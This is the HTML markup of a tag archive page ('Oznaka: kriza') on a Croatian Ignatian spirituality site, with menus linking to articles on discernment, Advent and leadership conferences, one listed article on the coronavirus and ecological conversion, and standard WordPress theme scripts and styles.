                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" class="td-image-wrap " title="Susretati Isusa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Susretati Isusa" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/jezael-melgoza-fydgZecUkk0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" title="Susretati Isusa">Susretati Isusa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-123"><a href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "125";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "32";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.ignacije.hr/category/razlucivanje/">Sve</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="9" href="https://www.ignacije.hr/category/razlucivanje/donosenje-odluka/">Donošenje odluka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="7" href="https://www.ignacije.hr/category/razlucivanje/duhovna-pratnja/">Duhovna pratnja</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="10" href="https://www.ignacije.hr/category/razlucivanje/poziv-i-bozja-volja/">Poziv i Božja volja</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="8" href="https://www.ignacije.hr/category/razlucivanje/razlikovanje-duhova/">Razlikovanje duhova</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" class="td-image-wrap " title="Jazz svirka s Bogom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jazz svirka s Bogom" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/morgan-petroski-ZCX1Nyok66c-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" title="Jazz svirka s Bogom">Jazz svirka s Bogom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" class="td-image-wrap " title="Koji je stvarni problem koji pokušavam riješiti?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji je stvarni problem koji pokušavam riješiti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/jukan-tateisi-bJhT_8nbUA0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" title="Koji je stvarni problem koji pokušavam riješiti?">Koji je stvarni problem koji pokušavam riješiti?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-195"><a href="https://www.ignacije.hr/category/akcija/">Akcija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "83";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "21";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.ignacije.hr/category/akcija/">Sve</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="17" href="https://www.ignacije.hr/category/akcija/iskustvo/">Iz iskustva</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="12" href="https://www.ignacije.hr/category/akcija/papa-franjo/">Papa Franjo</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="11" href="https://www.ignacije.hr/category/akcija/uzori/">Uzori</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="357" href="https://www.ignacije.hr/category/akcija/vodstvo-akcija/">Vodstvo</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" class="td-image-wrap " title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" ><img class="entry-thumb" src="[data-uri]" alt="" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/05/za-naslovnicu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uspjesno-odrzana-druga-konferencija-centra-ignacije-nova-perspektiva-vodstva-odusevila-sudionike/"  rel="bookmark" title="Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike">Održana druga konferencija o liderstvu: Nova perspektiva vodstva oduševila sudionike</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" class="td-image-wrap " title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" ><img class="entry-thumb" src="[data-uri]" alt="" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/konf_ignacije-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv">Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" class="td-image-wrap " title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/Dizajn-bez-naslova-3-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/pomirenje-pravda/uskoro-druga-konferencija/"  rel="bookmark" title="Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“">Uskoro druga „Konferencija o liderstvu: Slijedi svoj poziv“</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" class="td-image-wrap " title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/04/WhatsApp-Slika-2024-04-04-u-12.07.24_933bfff5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/slijedi-svoj-poziv/"  rel="bookmark" title="Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;">Uskoro prva Konferencija o liderstvu: &#8220;Slijedi svoj poziv&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2699"><a href="https://www.ignacije.hr/manreza">Manreza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4161"><a href="https://volimga.hr/">VolimGA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3834"><a href="https://www.ignacije.hr/akv/">Vodstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3835"><a href="https://www.ignacije.hr/akv/edukacije/">Edukacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3836"><a href="https://www.ignacije.hr/akv/radionice/">Jednodnevne radionice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3837"><a href="https://www.ignacije.hr/akv/tribine/">Tribine “Vrijeme za razgovor”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3732"><a href="https://www.ignacije.hr/mreza/">Mreža</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4278"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ignacije.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ignacije.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kriza</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: kriza</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/duhovnost/promicanje-pravde/zasto-bih-se-trebao-la-mijenjati-koronavirus-i-ekolosko-obracenje/"  rel="bookmark" class="td-image-wrap " title="Zašto bih se trebao/la mijenjati? &#8211; Koronavirus i ekološko obraćenje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zašto bih se trebao/la mijenjati? &#8211; Koronavirus i ekološko obraćenje" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/08/maska-grafit-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.ignacije.hr/category/ekologija/" class="td-post-category">Ekologija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/promicanje-pravde/zasto-bih-se-trebao-la-mijenjati-koronavirus-i-ekolosko-obracenje/"  rel="bookmark" title="Zašto bih se trebao/la mijenjati? &#8211; Koronavirus i ekološko obraćenje">Zašto bih se trebao/la mijenjati? &#8211; Koronavirus i ekološko obraćenje</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_24 td-social-style4 td-social-colored td-pb-border-top td_block_template_5">
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style4{color:#000}.td_block_social_counter.td-social-style4 .td_social_type a{color:#000}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td_social_info{top:-15px}.td_block_social_counter.td-social-style4 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td_block_social_counter.td-social-style4 .td_social_type .td-social-box{background-color:transparent;height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp{width:40px;height:40px;margin-right:5px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp:after{display:none;top:7px}.td_block_social_counter.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td_block_social_counter.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td_block_social_counter.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td_block_social_counter.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td_block_social_counter.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td_block_social_counter.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td_block_social_counter.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td_block_social_counter.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td_block_social_counter.td-social-style4 .td_social_tiktok .td-sp{background-position:-15px -738px}.td_block_social_counter.td-social-style4 .td_social_twitch .td-sp{background-position:-16px -777px}.td_block_social_counter.td-social-style4 .td_social_steam .td-sp{background-position:-15px -838px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prati nas</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">13,495</span><span class="td_social_info td_social_info_name">Obožavatelji</span><span class="td_social_button"><a href="https://www.facebook.com/ignacije.hr"  target="_blank" >Lajkaj</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">2,092</span><span class="td_social_info td_social_info_name">Sljedbenici</span><span class="td_social_button"><a href="https://instagram.com/ignacije.hr#"  target="_blank" >Slijedi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">644</span><span class="td_social_info td_social_info_name">Sljedbenici</span><span class="td_social_button"><a href="https://twitter.com/ignacijehr"  target="_blank" >Slijedi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">49</span><span class="td_social_info td_social_info_name">Pretplatnici</span><span class="td_social_button"><a href="https://www.youtube.com/@centarignacije4379"  target="_blank" >Pretplatiti</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_25 td_block_template_5">
<style></style>
